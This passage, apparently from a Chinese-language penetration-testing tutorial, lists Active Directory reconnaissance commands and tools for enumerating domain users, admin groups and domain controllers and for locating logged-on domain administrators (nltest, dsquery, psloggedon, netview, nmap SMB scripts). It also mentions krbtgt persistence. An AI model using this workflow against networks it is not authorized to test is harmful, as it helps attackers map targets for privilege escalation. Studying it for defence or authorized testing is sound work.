



查看域信任信息

nltest /domain_trusts

3、收集域用户和管理员信息



查询域用户列表

#该命令用于检索当前所在域中的用户账户信息,并不包括本地计算机上的用户账户

net user /domain





说明:这里提一个很经典的域用户,即krbtgt用户,这个用户不仅可以创建票据授权服务(TGS)的加密密钥,还可以实现多种域内权限持久化方法

查询域用户详细信息



wmic useraccount get /all

查询存在的域用户



dsquery user

常用的 dsquery 命令

dsquery computer - 查找目录中的计算机

dsquery contact - 查找目录中的联系人

dsquery subnet - 查找目录中的子网

dsquery group - 查找目录中的组

dsquery ou - 查找目录中的组织单位

dsquery site - 查找目录中的站点

dsquery server - 查找目录中的域控制器

dsquery user - 查找目录中的用户

dsquery quota - 查找目录中的配额

dsquery partition - 查找目录中的分区

dsquery * - 用通用的 LDAP 查询查找目录中的任何对象查询本地管理员组用户

说明:==Domain Admins组中的用户默认为域内机器的本地管理员用户(即Domain Admins组会默认被添加到每台域成员计算机的本地Administrators组中),在实际应用中,为了方便管理,会有域用户被设置为域机器的本地管理员用户==。注意,可以把成员/组加到另一个组中,套娃的玩法

net localgroup administrators查询域管理员组用户

net group "Domain Controllers" /domain查询企业系统管理员用户组用户

net group "Enterprise Admins" /domain4、查找域控制器

机器名和主机名的区别

查看域控制器机器名

方法1:



#nltest /DCLIST:域名

nltest /DCLIST:teamssix

#回显的形如dc.teamssix.com,格式:机器名.域名,所以下面这个案例中的机器名是“dc”



net time /domain和nltest /DCLIST:teamssix的区别:

方法2:



netdom query pdc

方法3:

#原理:查看域控制器组的成员信息,并且所有的机器都有一个机器用户,其用户名为机器名加上“$”



net group "Domain Controllers" /domain

#比如下面的例子,根据用户名为WIN-SERVER-DC$,就可以知道该域控制器的机器名为WIN-SERVER-DC

查看域控器主机名



nslookup -type=SRV _ldap._tcp

#回显如dc.teamssix.com,格式:主机名.域名,所以下面这个案例中的主机名恰好也是“dc”

域控制器(DC)与主域控制器(PDC):

5、定位域管理员

说明:定位域管理员的常规渠道,一是日志,二是会话

日志:指本地机器的管理员日志,可以使用脚本或Wevtutil工具导出并查看

会话:指域内每台机器的登录会话,可以使用netsess.exe或PowerView等工具查询(可以匿名查询,不需要权限)



psloggedon

说明:使用 psloggedon 可以查看本地登录的用户和通过本地计算机或远程计算机进行资源登录的用户

psloggedon 下载地址:https://docs.microsoft.com/en-us/sysinternals/downloads/psloggedon

psloggedon.exe [-] [-l] [-x] [\\computername|username]

- 显示支持的选项和用于输出值的单位。

-l 仅显示本地登录,不显示本地和网络资源登录。

-x 不显示登录时间。

\\computername 指定要列出登录信息的计算机的名称。

Username 指定用户名,在网络中搜索该用户登录的计算机。

#案例演示

psloggedon.exe \\DC

psloggedon.exe -l \\192.168.7.7



PVEFindADUser

说明:PVEFindADUser 用于查找活动目录用户登录的位置、枚举域用户,以及查找在特定计算机上登录的用户,包括本地用户、通过 RDP 登录的用户、用于运行服务器和计划任务的用户,==该工具需要管理员权限==。

PVEFindADUser 下载地址:https://github.com/chrisdee/Tools/tree/master/AD/ADFindUsersLoggedOn

-h 显示帮助信息

-u 检测程序是否有新版本

-current ["username"] 获取目标计算机上当前登录的所有用户。如果指定用户名(在引号之间),则仅将显示该用户登录的计算机

-noping 阻止尝试枚举用户登录名之前对目标计算机执行ping命令

-target 此可选参数允许您指定要查询的主机。如果未指定此-target参数,则将查询当前域中的所有主机。如果决定指定-target,然后指定以逗号分隔的主机名。查询结果将被输出到report.csv文件中PVEFindADUser.exe -current

#显示域中所有计算机(计算机、服务器、域控制器等)上当前登录的所有用户



netview

说明:netview 是一个枚举工具,使用 WinAPI 枚举系统,利用 NetSessionEnum 寻找登录会话,利用 NetShareEnum 寻找共享,利用 NetWkstaUserEnum 枚举登录的用户,netview 可以查询共享入口和有价值的用户,其==绝大部分功能无需管理员权限就可使用==。

Netview 下载地址:https://github.com/mubix/netview

-h 显示帮助信息

-f filename.txt 指定要提取主机列表的文件

-e filename.txt 指定要排除的主机名的文件

-o filename.txt 将所有输出重定向到指定的文件

-d domain 指定要提取主机列表的域。如果没有指定,则从当前域中提取主机列表

-g group 指定搜索的组名。如果没有指定,则在Domain Admins组中搜索

-c 对已找到的共享目录/文件的访问权限进行检查

-i interval 枚举主机之间等待的秒数

-j jitter 应用于间隔的抖动百分比(0.0-1.0)netview.exe -d

#从当前域中提取主机列表



nmap的NSE 脚本

常用的 NSE 脚本如下:

smb-enum-domains.nse:对域控制器进行信息收集,可以获取主机信息、用户、可使用密码策略的用户等smb-enum-users.nse:在进行域渗透时,如获取了域内某台主机权限,但权限有限,无法获取更多的域用户信息,可借助此脚本对域控制器进行扫描smb-enum-shares.nse:遍历远程主机的共享目录smb-enum-processes.nse:对主机的系统进程进行遍历,通过此信息,可知道目标主机运行着哪些软件smb-enum-sessions.nse:获取域内主机的用户登录会话,查看当前是否有用户登录,且不需要管理员权限smb-os-discovery.nse:收集目标主机的操作系统、计算机名、域名、域林名称、NetBIOS机器名、NetBIOS域名、工作组、系统时间等信息

NES 脚本下载地址:https://nmap.org/nsedoc/scripts/

nmap --script=NSE脚本 -p 端口 IP

#nmap --script=smb-os-discovery.nse -p 445 192.168.7.107



PowerView 脚本

